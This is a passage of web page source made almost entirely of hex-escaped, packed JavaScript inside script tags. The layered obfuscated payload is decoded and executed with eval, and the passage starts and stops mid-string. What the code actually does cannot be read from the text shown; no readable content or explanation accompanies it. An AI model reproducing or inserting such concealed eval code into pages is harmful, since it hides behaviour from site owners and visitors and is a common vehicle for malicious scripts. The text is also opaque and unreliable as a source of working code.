\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5